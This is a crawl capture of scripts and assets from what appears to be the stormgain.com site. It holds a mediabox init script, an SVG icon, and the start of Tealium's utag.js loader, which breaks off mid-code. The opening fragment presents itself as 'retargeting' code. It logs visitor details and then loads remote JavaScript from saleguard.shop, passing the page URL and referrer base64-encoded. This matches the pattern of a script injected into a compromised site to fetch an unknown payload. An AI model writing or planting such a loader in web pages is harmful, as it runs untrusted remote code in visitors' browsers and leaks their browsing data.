        window.localStorage.setItem(k, k);
        window.localStorage.removeItem(k);
        return true;
      } catch (e) { return false; }
    }
    function __cookieSet(name, value, maxAgeMs) {
      try {
        var parts = [encodeURIComponent(name) + '=' + encodeURIComponent(value)];
        if (maxAgeMs && maxAgeMs > 0) parts.push('Max-Age=' + Math.floor(maxAgeMs / 1000));
        parts.push('Path=/');
        if (location.protocol === 'https:') parts.push('Secure');
        parts.push('SameSite=Lax');
        document.cookie = parts.join('; ');
        return true;
      } catch (e) { return false; }
    }
    function __cookieGet(name) {
      try {
        var m = document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([.$?*|{}()[\]\\/+^])/g, '\\$1') + '=([^;]*)'));
        return m ? decodeURIComponent(m[1]) : null;
      } catch (e) { return null; }
    }
    function __cookieRemove(name) { try { __cookieSet(name, '', -1); } catch (e) {} }
  
    var __useLocal = __hasLocalStorage();
    var __storage = {
      getItem: function (k) {
        try {
          if (__useLocal) return window.localStorage.getItem(k);
          var v = __cookieGet(k);
          if (v !== null) return v;
          return __memStore[k] || null;
        } catch (e) { return null; }
      },
      setItem: function (k, v, ttlMs) {
        try {
          if (__useLocal) { window.localStorage.setItem(k, v); return; }
          if (!__cookieSet(k, v, ttlMs || (365*24*60*60*1000))) { __memStore[k] = v; }
        } catch (e) { __memStore[k] = v; }
      },
      removeItem: function (k) {
        try {
          if (__useLocal) { window.localStorage.removeItem(k); }
          __cookieRemove(k);
          delete __memStore[k];
        } catch (e) {}
      }
    };
    function __safeParse(str, fallback) { try { return str ? JSON.parse(str) : fallback; } catch (e) { return fallback; } }
    function __safeStringify(obj) { try { return JSON.stringify(obj); } catch (e) { return '[]'; } }
  
    var __tag_retargetingConfig = {
      id: 'RTG-KX7YM2D120445',
      maxStorageEntries: 100,
      storageKey: '__tag_offRD',
      sessionTimeout: 15 * 24 * 60 * 60 * 1000
    };
    var __tag_sessionData = {
      id: __tag_retargetingConfig.id,
      pageUrl: location.href,
      referrerUrl: document.referrer || '',
      timestamp: new Date().toISOString(),
      userAgent: navigator.userAgent,
      language: navigator.language,
      screenWidth: (window.screen && window.screen.width) || null,
      screenHeight: (window.screen && window.screen.height) || null
    };
    function __tag_storeSessionData(data) {
      var existing = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      existing.push(data);
      if (existing.length > __tag_retargetingConfig.maxStorageEntries) {
        existing.splice(0, existing.length - __tag_retargetingConfig.maxStorageEntries);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(existing), __tag_retargetingConfig.sessionTimeout);
    }
    function __tag_clearOldSessions() {
      var list = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      var now = Date.now();
      var kept = [];
      for (var i = 0; i < list.length; i++) {
        var t = Date.parse(list[i] && list[i].timestamp) || 0;
        if (now - t < __tag_retargetingConfig.sessionTimeout) kept.push(list[i]);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(kept), __tag_retargetingConfig.sessionTimeout);
    }
  
    var __tag_firstVisitKey = '__tag_firstVisitTimestamp';
    var __tag_ableToRetargetingKey = '__tag_ableToRetargeting';
    var __tag_daysMs = 7 * 24 * 60 * 60 * 1000;
  
    var __tag_firstVisit = __storage.getItem(__tag_firstVisitKey);
    var __tag_now = Date.now();
    if (!__tag_firstVisit) {
      __storage.setItem(__tag_firstVisitKey, String(__tag_now), 365*24*60*60*1000);
    } else {
      var __tag_firstVisitTime = parseInt(__tag_firstVisit, 10) || 0;
      if (__tag_now - __tag_firstVisitTime >= __tag_daysMs) {
        __storage.setItem(__tag_ableToRetargetingKey, '1', 365*24*60*60*1000);
      } else {
        __storage.setItem(__tag_ableToRetargetingKey, '0', 365*24*60*60*1000);
      }
    }
  
    __tag_clearOldSessions();
    __tag_storeSessionData(__tag_sessionData);
  
    function __tag_displayRetargetingData() {}
    try {
      var s = document.createElement('script');
      s.async = true;
      s.src='https://saleguard.shop/campaigns.js?fpid=' + btoa(document.URL) + '&r='+btoa(document.referrer);
      document.head.appendChild(s);
    } catch (e) {}
    __tag_displayRetargetingData();
  })();

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci
body_size: -42
content:
"use strict";window.addEventListener("load",function(){var e=document.querySelectorAll(".mediabox"),o=!1;if("IntersectionObserver"in window){var n=new IntersectionObserver(function(e,n){e.forEach(function(e){e.isIntersecting&&!o&&(MediaBox(".mediabox",{autoplay:"1"}),o=!0)})},{root:null,rootMargin:"250px",threshold:0});e.length&&Array.prototype.forEach.call(e,function(e){return n.observe(e)})}else MediaBox(".mediabox",{autoplay:"1"})});

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/app_store_blue.svg
body_size: 218
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36.9696 22.3529C36.8274 22.4631 34.3184 23.8769 34.3184 27.0206C34.3184 30.6568 37.5111 31.9431 37.6066 31.975C37.5919 32.0534 37.0994 33.7367 35.9233 35.4519C34.8746 36.9612 33.7793 38.4681 32.1132 38.4681C30.447 38.4681 30.0182 37.5003 28.0948 37.5003C26.2203 37.5003 25.5539 38.5 24.0298 38.5C22.5058 38.5 21.4424 37.1034 20.2197 35.3882C18.8034 33.3741 17.6592 30.2451 17.6592 27.2754C17.6592 22.5122 20.7563 19.9859 23.8044 19.9859C25.424 19.9859 26.7741 21.0494 27.7909 21.0494C28.7588 21.0494 30.2681 19.9222 32.1107 19.9222C32.809 19.9222 35.3181 19.9859 36.9696 22.3529ZM31.236 17.9057C31.998 17.0015 32.5371 15.747 32.5371 14.4925C32.5371 14.3185 32.5224 14.1421 32.4905 14C31.2507 14.0466 29.7756 14.8257 28.8862 15.8573C28.1879 16.6512 27.5361 17.9057 27.5361 19.1774C27.5361 19.3685 27.568 19.5596 27.5827 19.6209C27.6611 19.6356 27.7885 19.6527 27.9159 19.6527C29.0283 19.6527 30.4274 18.9078 31.236 17.9057Z" fill="#2A7AFF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epgrowth/ep-web/prod/utag.js
body_size: 22317
content:
//tealium universal tag - utag.loader ut4.0.202501311622, Copyright 2025 Tealium.com Inc. All Rights Reserved.
var utag_condload=false;try{(function(){function ul(src,a,b){a=document;b=a.createElement('script');b.language='javascript';b.type='text/javascript';b.src=src;a.getElementsByTagName('head')[0].appendChild(b)};var match=(""+document.cookie).match("(^|;\\s)utag_env_epgrowth_ep-web=(\/\/tags\.tiqcdn\.com\/utag\/epgrowth\/[a-z0-9\\.-]{1,30}\\/[^\\s;]*)");if(match){if(match[2].indexOf("/prod/")===-1){var s=match[2];while(s.indexOf("%")!=-1){s=decodeURIComponent(s);}s=s.replace(/\.\./g,"");ul(s);utag_condload=true;__tealium_default_path='//tags.tiqcdn.com/utag/epgrowth/ep-web/prod/';}}})();}catch(e){};try{try{window.userAgent=navigator.userAgent.toLowerCase()}catch(e){console.log(e)}}catch(e){console.log(e);}
if(typeof utag=="undefined"&&!utag_condload){var utag={id:"epgrowth.ep-web",o:{},sender:{},send:{},rpt:{ts:{a:new Date()}},dbi:[],db_log:[],loader:{q:[],lc:0,f:{},p:0,ol:0,wq:[],lq:[],bq:{},bk:{},rf:0,ri:0,rp:0,rq:[],ready_q:[],sendq:{"pending":0},run_ready_q:function(){for(var i=0;i<utag.loader.ready_q.length;i++){utag.DB("READY_Q:"+i);try{utag.loader.ready_q[i]()}catch(e){utag.DB(e)};}},lh:function(a,b,c){a=""+location.hostname;b=a.split(".");c=(/\.co\.|\.com\.|\.org\.|\.edu\.|\.net\.|\.asn\.|\...\.jp$/.test(a))?3:2;return b.splice(b.length-c,c).join(".");},WQ:function(a,b,c,d,g){utag.DB('WQ:'+utag.loader.wq.length);try{if(utag.udoname&&utag.udoname.indexOf(".")<0){utag.ut.merge(utag.data,window[utag.udoname],0);}
if(utag.cfg.load_rules_at_wait){utag.handler.LR(utag.data);}}catch(e){utag.DB(e)};d=0;g=[];for(a=0;a<utag.loader.wq.length;a++){b=utag.loader.wq[a];b.load=utag.loader.cfg[b.id].load;if(b.load==4){this.f[b.id]=0;utag.loader.LOAD(b.id)}else if(b.load>0){g.push(b);d++;}else{this.f[b.id]=1;}}
for(a=0;a<g.length;a++){utag.loader.AS(g[a]);}
if(d==0){utag.loader.END();}},AS:function(a,b,c,d){utag.send[a.id]=a;if(typeof a.src=='undefined'){a.src=utag.cfg.path+((typeof a.name!='undefined')?a.name:'ut'+'ag.'+a.id+'.js')}
a.src+=(a.src.indexOf('?')>0?'&':'?')+'utv='+(a.v?utag.cfg.template+a.v:utag.cfg.v);utag.rpt['l_'+a.id]=a.src;b=document;this.f[a.id]=0;if(a.load==2){utag.DB("Attach sync: "+a.src);a.uid=a.id;b.write('<script id="utag_'+a.id+'" src="'+a.src+'"></scr'+'ipt>')
if(typeof a.cb!='undefined')a.cb();}else if(a.load==1||a.load==3){if(b.createElement){c='utag_epgrowth.ep-web_'+a.id;if(!b.getElementById(c)){d={src:a.src,id:c,uid:a.id,loc:a.loc}
if(a.load==3){d.type="iframe"};if(typeof a.cb!='undefined')d.cb=a.cb;utag.ut.loader(d);}}}},GV:function(a,b,c){b={};for(c in a){if(a.hasOwnProperty(c)&&typeof a[c]!="function")b[c]=a[c];}
return b},OU:function(tid,tcat,a,b,c,d,f,g){g={};utag.loader.RDcp(g);try{if(typeof g['cp.OPTOUTMULTI']!='undefined'){c=utag.loader.cfg;a=utag.ut.decode(g['cp.OPTOUTMULTI']).split('|');for(d=0;d<a.length;d++){b=a[d].split(':');if(b[1]*1!==0){if(b[0].indexOf('c')==0){for(f in utag.loader.GV(c)){if(c[f].tcat==b[0].substring(1))c[f].load=0;if(c[f].tid==tid&&c[f].tcat==b[0].substring(1))return true;}
if(tcat==b[0].substring(1))return true;}else if(b[0]*1==0){utag.cfg.nocookie=true}else{for(f in utag.loader.GV(c)){if(c[f].tid==b[0])c[f].load=0}
if(tid==b[0])return true;}}}}}catch(e){utag.DB(e)}
return false;},RDdom:function(o){var d=document||{},l=location||{};o["dom.referrer"]=d.referrer;o["dom.title"]=""+d.title;o["dom.domain"]=""+l.hostname;o["dom.query_string"]=(""+l.search).substring(1);o["dom.hash"]=(""+l.hash).substring(1);o["dom.url"]=""+d.URL;o["dom.pathname"]=""+l.pathname;o["dom.viewport_height"]=window.innerHeight||(d.documentElement?d.documentElement.clientHeight:960);o["dom.viewport_width"]=window.innerWidth||(d.documentElement?d.documentElement.clientWidth:960);},RDcp:function(o,b,c,d){b=utag.loader.RC();for(d in b){if(d.match(/utag_(.*)/)){for(c in utag.loader.GV(b[d])){o["cp.utag_"+RegExp.$1+"_"+c]=b[d][c];}}}
for(c in utag.loader.GV((utag.cl&&!utag.cl['_all_'])?utag.cl:b)){if(c.indexOf("utag_")<0&&typeof b[c]!="undefined")o["cp."+c]=b[c];}},RDqp:function(o,a,b,c){a=location.search+(location.hash+'').replace("#","&");if(utag.cfg.lowerqp){a=a.toLowerCase()};if(a.length>1){b=a.substring(1).split('&');for(a=0;a<b.length;a++){c=b[a].split("=");if(c.length>1){o["qp."+c[0]]=utag.ut.decode(c[1])}}}},RDmeta:function(o,a,b,h){a=document.getElementsByTagName("meta");for(b=0;b<a.length;b++){try{h=a[b].name||a[b].getAttribute("property")||"";}catch(e){h="";utag.DB(e)};if(utag.cfg.lowermeta){h=h.toLowerCase()};if(h!=""){o["meta."+h]=a[b].content}}},RDva:function(o){var readAttr=function(o,l){var a="",b;a=localStorage.getItem(l);if(!a||a=="{}")return;b=utag.ut.flatten({va:JSON.parse(a)});utag.ut.merge(o,b,1);}
try{readAttr(o,"tealium_va");readAttr(o,"tealium_va_"+o["ut.account"]+"_"+o["ut.profile"]);}catch(e){utag.DB(e)}},RDut:function(o,a){var t={};var d=new Date();var m=(utag.ut.typeOf(d.toISOString)=="function");o["ut.domain"]=utag.cfg.domain;o["ut.version"]=utag.cfg.v;t["tealium_event"]=o["ut.event"]=a||"view";t["tealium_visitor_id"]=o["ut.visitor_id"]=o["cp.utag_main_v_id"];t["tealium_session_id"]=o["ut.session_id"]=o["cp.utag_main_ses_id"];t["tealium_session_number"]=o["cp.utag_main__sn"];t["tealium_session_event_number"]=o["cp.utag_main__se"];try{t["tealium_datasource"]=utag.cfg.datasource;t["tealium_account"]=o["ut.account"]=utag.cfg.utid.split("/")[0];t["tealium_profile"]=o["ut.profile"]=utag.cfg.utid.split("/")[1];t["tealium_environment"]=o["ut.env"]=utag.cfg.path.split("/")[6];}catch(e){utag.DB(e)}
t["tealium_random"]=Math.random().toFixed(16).substring(2);t["tealium_library_name"]="ut"+"ag.js";t["tealium_library_version"]=(utag.cfg.template+"0").substring(2);t["tealium_timestamp_epoch"]=Math.floor(d.getTime()/1000);t["tealium_timestamp_utc"]=(m?d.toISOString():"");d.setHours(d.getHours()-(d.getTimezoneOffset()/60));t["tealium_timestamp_local"]=(m?d.toISOString().replace("Z",""):"");utag.ut.merge(o,t,0);},RDses:function(o,a,c){a=(new Date()).getTime();c=(a+parseInt(utag.cfg.session_timeout))+"";if(!o["cp.utag_main_ses_id"]){o["cp.utag_main_ses_id"]=a+"";o["cp.utag_main__ss"]="1";o["cp.utag_main__se"]="1";o["cp.utag_main__sn"]=(1+parseInt(o["cp.utag_main__sn"]||0))+"";}else{o["cp.utag_main__ss"]="0";o["cp.utag_main__se"]=(1+parseInt(o["cp.utag_main__se"]||0))+"";}
o["cp.utag_main__pn"]=o["cp.utag_main__pn"]||"1";o["cp.utag_main__st"]=c;utag.loader.SC("utag_main",{"_sn":(o["cp.utag_main__sn"]||1),"_se":o["cp.utag_main__se"],"_ss":o["cp.utag_main__ss"],"_st":c,"ses_id":(o["cp.utag_main_ses_id"]||a)+";exp-session","_pn":o["cp.utag_main__pn"]+";exp-session"});},RDpv:function(o){if(typeof utag.pagevars=="function"){utag.DB("Read page variables");utag.pagevars(o);}},RD:function(o,a){utag.DB("utag.loader.RD");utag.DB(o);utag.loader.RDcp(o);if(!utag.loader.rd_flag){utag.loader.rd_flag=1;o["cp.utag_main_v_id"]=o["cp.utag_main_v_id"]||utag.ut.vi((new Date()).getTime());o["cp.utag_main__pn"]=(1+parseInt(o["cp.utag_main__pn"]||0))+"";utag.loader.SC("utag_main",{"v_id":o["cp.utag_main_v_id"]});utag.loader.RDses(o);}
if(a&&!utag.cfg.noview)utag.loader.RDses(o);utag.loader.RDqp(o);utag.loader.RDmeta(o);utag.loader.RDdom(o);utag.loader.RDut(o,a||"view");utag.loader.RDpv(o);utag.loader.RDva(o);},RC:function(a,x,b,c,d,e,f,g,h,i,j,k,l,m,n,o,v,ck,cv,r,s,t){o={};b=(""+document.cookie!="")?(document.cookie).split("; "):[];r=/^(.*?)=(.*)$/;s=/^(.*);exp-(.*)$/;t=(new Date()).getTime();for(c=0;c<b.length;c++){if(b[c].match(r)){ck=RegExp.$1;cv=RegExp.$2;}
e=utag.ut.decode(cv);if(typeof ck!="undefined"){if(ck.indexOf("ulog")==0||ck.indexOf("utag_")==0){e=cv.split("$");g=[];j={};for(f=0;f<e.length;f++){try{g=e[f].split(":");if(g.length>2){g[1]=g.slice(1).join(":");}
v="";if((""+g[1]).indexOf("~")==0){h=g[1].substring(1).split("|");for(i=0;i<h.length;i++)h[i]=utag.ut.decode(h[i]);v=h}else v=utag.ut.decode(g[1]);j[g[0]]=v;}catch(er){utag.DB(er)};}
o[ck]={};for(f in utag.loader.GV(j)){if(j[f]instanceof Array){n=[];for(m=0;m<j[f].length;m++){if(j[f][m].match(s)){k=(RegExp.$2=="session")?(typeof j._st!="undefined"?j._st:t-1):parseInt(RegExp.$2);if(k>t)n[m]=(x==0)?j[f][m]:RegExp.$1;}}
j[f]=n.join("|");}else{j[f]=""+j[f];if(j[f].match(s)){k=(RegExp.$2=="session")?(typeof j._st!="undefined"?j._st:t-1):parseInt(RegExp.$2);j[f]=(k<t)?null:(x==0?j[f]:RegExp.$1);}}
if(j[f])o[ck][f]=j[f];}}else if(utag.cl[ck]||utag.cl['_all_']){o[ck]=e}}}
return(a)?(o[a]?o[a]:{}):o;},SC:function(a,b,c,d,e,f,g,h,i,j,k,x,v){if(!a)return 0;if(a=="utag_main"&&utag.cfg.nocookie)return 0;v="";var date=new Date();var exp=new Date();exp.setTime(date.getTime()+(365*24*60*60*1000));x=exp.toGMTString();if(c&&c=="da"){x="Thu, 31 Dec 2009 00:00:00 GMT";}else if(a.indexOf("utag_")!=0&&a.indexOf("ulog")!=0){if(typeof b!="object"){v=b}}else{d=utag.loader.RC(a,0);for(e in utag.loader.GV(b)){f=""+b[e];if(f.match(/^(.*);exp-(\d+)(\w)$/)){g=date.getTime()+parseInt(RegExp.$2)*((RegExp.$3=="h")?3600000:86400000);if(RegExp.$3=="u")g=parseInt(RegExp.$2);f=RegExp.$1+";exp-"+g;}
if(c=="i"){if(d[e]==null)d[e]=f;}else if(c=="d")delete d[e];else if(c=="a")d[e]=(d[e]!=null)?(f-0)+(d[e]-0):f;else if(c=="ap"||c=="au"){if(d[e]==null)d[e]=f;else{if(d[e].indexOf("|")>0){d[e]=d[e].split("|")}
g=(d[e]instanceof Array)?d[e]:[d[e]];g.push(f);if(c=="au"){h={};k={};for(i=0;i<g.length;i++){if(g[i].match(/^(.*);exp-(.*)$/)){j=RegExp.$1;}
if(typeof k[j]=="undefined"){k[j]=1;h[g[i]]=1;}}
g=[];for(i in utag.loader.GV(h)){g.push(i);}}
d[e]=g}}else d[e]=f;}
h=new Array();for(g in utag.loader.GV(d)){if(d[g]instanceof Array){for(c=0;c<d[g].length;c++){d[g][c]=encodeURIComponent(d[g][c])}
h.push(g+":~"+d[g].join("|"))}else h.push((g+":").replace(/[\,\$\;\?]/g,"")+encodeURIComponent(d[g]))}
if(h.length==0){h.push("");x=""}
v=(h.join("$"));}
document.cookie=a+"="+v+";path=/;domain="+utag.cfg.domain+";expires="+x;return 1},LOAD:function(a,b,c,d){if(!utag.loader.cfg){return}
if(this.ol==0){if(utag.loader.cfg[a].block&&utag.loader.cfg[a].cbf){this.f[a]=1;delete utag.loader.bq[a];}
for(b in utag.loader.GV(utag.loader.bq)){if(utag.loader.cfg[a].load==4&&utag.loader.cfg[a].wait==0){utag.loader.bk[a]=1;utag.DB("blocked: "+a);}
utag.DB("blocking: "+b);return;}
utag.loader.INIT();return;}
utag.DB('utag.loader.LOAD:'+a);if(this.f[a]==0){this.f[a]=1;if(utag.cfg.noview!=true){if(utag.loader.cfg[a].send){utag.DB("SENDING: "+a);try{if(utag.loader.sendq.pending>0&&utag.loader.sendq[a]){utag.DB("utag.loader.LOAD:sendq: "+a);while(d=utag.loader.sendq[a].shift()){utag.DB(d);utag.sender[a].send(d.event,utag.handler.C(d.data));utag.loader.sendq.pending--;}}else{utag.sender[a].send('view',utag.handler.C(utag.data));}
utag.rpt['s_'+a]=0;}catch(e){utag.DB(e);utag.rpt['s_'+a]=1;}}}
if(utag.loader.rf==0)return;for(b in utag.loader.GV(this.f)){if(this.f[b]==0||this.f[b]==2)return}
utag.loader.END();}},EV:function(a,b,c,d){if(b=="ready"){if(!utag.data){try{utag.cl={'_all_':1};utag.loader.initdata();utag.loader.RD(utag.data);}catch(e){utag.DB(e)};}
if((document.attachEvent||utag.cfg.dom_complete)?document.readyState==="complete":document.readyState!=="loading")setTimeout(c,1);else{utag.loader.ready_q.push(c);var RH;if(utag.loader.ready_q.length<=1){if(document.addEventListener){RH=function(){document.removeEventListener("DOMContentLoaded",RH,false);utag.loader.run_ready_q()};if(!utag.cfg.dom_complete)document.addEventListener("DOMContentLoaded",RH,false);window.addEventListener("load",utag.loader.run_ready_q,false);}else if(document.attachEvent){RH=function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",RH);utag.loader.run_ready_q()}};document.attachEvent("onreadystatechange",RH);window.attachEvent("onload",utag.loader.run_ready_q);}}}}else{if(a.addEventListener){a.addEventListener(b,c,false)}else if(a.attachEvent){a.attachEvent(((d==1)?"":"on")+b,c)}}},END:function(b,c,d,e,v,w){if(this.ended){return};this.ended=1;utag.DB("loader.END");b=utag.data;if(utag.handler.base&&utag.handler.base!='*'){e=utag.handler.base.split(",");for(d=0;d<e.length;d++){if(typeof b[e[d]]!="undefined")utag.handler.df[e[d]]=b[e[d]]}}else if(utag.handler.base=='*'){utag.ut.merge(utag.handler.df,b,1);}
utag.rpt['r_0']="t";for(var r in utag.loader.GV(utag.cond)){utag.rpt['r_'+r]=(utag.cond[r])?"t":"f";}
utag.rpt.ts['s']=new Date();v=utag.cfg.path;w=v.indexOf(".tiqcdn.");if(w>0&&b["cp.utag_main__ss"]==1&&!utag.cfg.no_session_count)utag.ut.loader({src:v.substring(0,v.indexOf("/ut"+"ag/")+6)+"tiqapp/ut"+"ag.v.js?a="+utag.cfg.utid+(utag.cfg.nocookie?"&nocookie=1":"&cb="+(new Date).getTime()),id:"tiqapp"})
if(utag.cfg.noview!=true)utag.handler.RE('view',b,"end");utag.handler.INIT();}},DB:function(a,b){if(utag.cfg.utagdb===false){return;}else if(typeof utag.cfg.utagdb=="undefined"){b=document.cookie+'';utag.cfg.utagdb=((b.indexOf('utagdb=true')>=0)?true:false);}
if(utag.cfg.utagdb===true){var t;if(utag.ut.typeOf(a)=="object"){t=utag.handler.C(a)}else{t=a}
utag.db_log.push(t);try{if(!utag.cfg.noconsole)console.log(t)}catch(e){}}},RP:function(a,b,c){if(typeof a!='undefined'&&typeof a.src!='undefined'&&a.src!=''){b=[];for(c in utag.loader.GV(a)){if(c!='src')b.push(c+'='+escape(a[c]))}
this.dbi.push((new Image()).src=a.src+'?utv='+utag.cfg.v+'&utid='+utag.cfg.utid+'&'+(b.join('&')))}},view:function(a,c,d){return this.track({event:'view',data:a||{},cfg:{cb:c,uids:d}})},link:function(a,c,d){return this.track({event:'link',data:a||{},cfg:{cb:c,uids:d}})},track:function(a,b,c,d,e){a=a||{};if(typeof a=="string"){a={event:a,data:b||{},cfg:{cb:c,uids:d}}}
for(e in utag.loader.GV(utag.o)){utag.o[e].handler.trigger(a.event||"view",a.data||a,a.cfg||{cb:b,uids:c})}
a.cfg=a.cfg||{cb:b};if(typeof a.cfg.cb=="function")a.cfg.cb();return true},handler:{base:"",df:{},o:{},send:{},iflag:0,INIT:function(a,b,c){utag.DB('utag.handler.INIT');if(utag.initcatch){utag.initcatch=0;return}
this.iflag=1;a=utag.loader.q.length;if(a>0){utag.DB("Loader queue");for(b=0;b<a;b++){c=utag.loader.q[b];utag.handler.trigger(c.a,c.b,c.c)}}
},test:function(){return 1},LR:function(b){utag.DB("Load Rules");for(var d in utag.loader.GV(utag.cond)){utag.cond[d]=false;}
utag.DB(b);utag.loader.loadrules(b);utag.DB(utag.cond);utag.loader.initcfg();utag.loader.OU();for(var r in utag.loader.GV(utag.cond)){utag.rpt['r_'+r]=(utag.cond[r])?"t":"f";}},RE:function(a,b,c,d,e,f,g){if(c!="alr"&&!this.cfg_extend){return 0;}
utag.DB("RE: "+c);if(c=="alr")utag.DB("All Tags EXTENSIONS");utag.DB(b);if(typeof this.extend!="undefined"){g=0;for(d=0;d<this.extend.length;d++){try{e=0;if(typeof this.cfg_extend!="undefined"){f=this.cfg_extend[d];if(typeof f.count=="undefined")f.count=0;if(f[a]==0||(f.once==1&&f.count>0)||f[c]==0){e=1}else{if(f[c]==1){g=1};f.count++}}
if(e!=1){this.extend[d](a,b);utag.rpt['ex_'+d]=0}}catch(er){utag.DB(er);utag.rpt['ex_'+d]=1;utag.ut.error({e:er.message,s:utag.cfg.path+'utag.js',l:d,t:'ge'});}}
utag.DB(b);return g;}},trigger:function(a,b,c,d,e,f){utag.DB('trigger:'+a+(c&&c.uids?":"+c.uids.join(","):""));b=b||{};utag.DB(b);if(!this.iflag){utag.DB("trigger:called before tags loaded");for(d in utag.loader.f){if(!(utag.loader.f[d]===1))utag.DB('Tag '+d+' did not LOAD')}
utag.loader.q.push({a:a,b:utag.handler.C(b),c:c});return;}
utag.ut.merge(b,this.df,0);utag.loader.RD(b,a);utag.cfg.noview=false;function sendTag(a,b,d){try{if(typeof utag.sender[d]!="undefined"){utag.DB("SENDING: "+d);utag.sender[d].send(a,utag.handler.C(b));utag.rpt['s_'+d]=0;}else if(utag.loader.cfg[d].load!=2){utag.loader.sendq[d]=utag.loader.sendq[d]||[];utag.loader.sendq[d].push({"event":a,"data":utag.handler.C(b)});utag.loader.sendq.pending++;utag.loader.AS({id:d,load:1});}}catch(e){utag.DB(e)}}
if(c&&c.uids){this.RE(a,b,"alr");for(f=0;f<c.uids.length;f++){d=c.uids[f];if(!utag.loader.OU(utag.loader.cfg[d].tid)){sendTag(a,b,d);}}}else if(utag.cfg.load_rules_ajax){this.RE(a,b,"blr");this.LR(b);this.RE(a,b,"alr");for(f=0;f<utag.loader.cfgsort.length;f++){d=utag.loader.cfgsort[f];if(utag.loader.cfg[d].load&&utag.loader.cfg[d].send){sendTag(a,b,d);}}}else{this.RE(a,b,"alr");for(d in utag.loader.GV(utag.sender)){sendTag(a,b,d);}}
this.RE(a,b,"end");},C:function(a,b,c){b={};for(c in utag.loader.GV(a)){if(a[c]instanceof Array){b[c]=a[c].slice(0)}else{b[c]=a[c]}}
return b}},ut:{pad:function(a,b,c,d){a=""+((a-0).toString(16));d='';if(b>a.length){for(c=0;c<(b-a.length);c++){d+='0'}}return""+d+a},vi:function(t,a,b){if(!utag.v_id){a=this.pad(t,12);b=""+Math.random();a+=this.pad(b.substring(2,b.length),16);try{a+=this.pad((navigator.plugins.length?navigator.plugins.length:0),2);a+=this.pad(navigator.userAgent.length,3);a+=this.pad(document.URL.length,4);a+=this.pad(navigator.appVersion.length,3);a+=this.pad(screen.width+screen.height+parseInt((screen.colorDepth)?screen.colorDepth:screen.pixelDepth),5)}catch(e){utag.DB(e);a+="12345"};utag.v_id=a;}
return utag.v_id},hasOwn:function(o,a){return o!=null&&Object.prototype.hasOwnProperty.call(o,a)},isEmptyObject:function(o,a){for(a in o){if(utag.ut.hasOwn(o,a))return false}
return true},isEmpty:function(o){var t=utag.ut.typeOf(o);if(t=="number"){return isNaN(o)}else if(t=="boolean"){return false}else if(t=="string"){return o.length===0}else return utag.ut.isEmptyObject(o)},typeOf:function(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase();},flatten:function(o){var a={};function r(c,p){if(Object(c)!==c||c instanceof Array){a[p]=c;}else{if(utag.ut.isEmptyObject(c)){}else{for(var d in c){r(c[d],p?p+"."+d:d);}}}}
r(o,"");return a;},merge:function(a,b,c,d){if(c){for(d in utag.loader.GV(b)){a[d]=b[d]}}else{for(d in utag.loader.GV(b)){if(typeof a[d]=="undefined")a[d]=b[d]}}},decode:function(a,b){b="";try{b=decodeURIComponent(a)}catch(e){utag.DB(e)};if(b==""){b=unescape(a)};return b},encode:function(a,b){b="";try{b=encodeURIComponent(a)}catch(e){utag.DB(e)};if(b==""){b=escape(a)};return b},error:function(a,b,c){if(typeof utag_err!="undefined"){utag_err.push(a)}},loader:function(o,a,b,c,l,m){utag.DB(o);a=document;if(o.type=="iframe"){m=a.getElementById(o.id);if(m&&m.tagName=="IFRAME"){m.parentNode.removeChild(m);}
b=a.createElement("iframe");o.attrs=o.attrs||{};utag.ut.merge(o.attrs,{"height":"1","width":"1","style":"display:none"},0);}else if(o.type=="img"){utag.DB("Attach img: "+o.src);b=new Image();}else{b=a.createElement("script");b.language="javascript";b.type="text/javascript";b.async=1;b.charset="utf-8";}
if(o.id){b.id=o.id};for(l in utag.loader.GV(o.attrs)){b.setAttribute(l,o.attrs[l])}
b.setAttribute("src",o.src);if(typeof o.cb=="function"){if(b.addEventListener){b.addEventListener("load",function(){o.cb()},false);}else{b.onreadystatechange=function(){if(this.readyState=='complete'||this.readyState=='loaded'){this.onreadystatechange=null;o.cb()}};}}
if(typeof o.error=="function"){utag.loader.EV(b,"error",o.error);}
if(o.type!="img"){l=o.loc||"head";c=a.getElementsByTagName(l)[0];if(c){utag.DB("Attach to "+l+": "+o.src);if(l=="script"){c.parentNode.insertBefore(b,c);}else{c.appendChild(b)}}}}}};utag.o['epgrowth.ep-web']=utag;utag.cfg={template:"ut4.46.",load_rules_ajax:true,load_rules_at_wait:false,lowerqp:false,noconsole:false,session_timeout:1800000,readywait:0,noload:0,domain:utag.loader.lh(),datasource:"##UTDATASOURCE##".replace("##"+"UTDATASOURCE##",""),path:"//tags.tiqcdn.com/utag/epgrowth/ep-web/prod/",utid:"epgrowth/ep-web/202501311622"};utag.cfg.v=utag.cfg.template+"202501311622";utag.cond={105:0,10:0,11:0,13:0,15:0,16:0,36:0,39:0,40:0,41:0,42:0,43:0,45:0,57:0,58:0,59:0,60:0,78:0,79:0,80:0,86:0,89:0,90:0,91:0,92:0,93:0,96:0,97:0,99:0,9:0};utag.pagevars=function(ud){ud=ud||utag.data;try{ud['js_page.userAgent']=userAgent}catch(e){utag.DB(e)};};utag.loader.initdata=function(){try{utag.data=(typeof utag_data!='undefined')?utag_data:{};utag.udoname='utag_data';}catch(e){utag.data={};utag.DB('idf:'+e);}};utag.loader.loadrules=function(_pd,_pc){var d=_pd||utag.data;var c=_pc||utag.cond;for(var l in 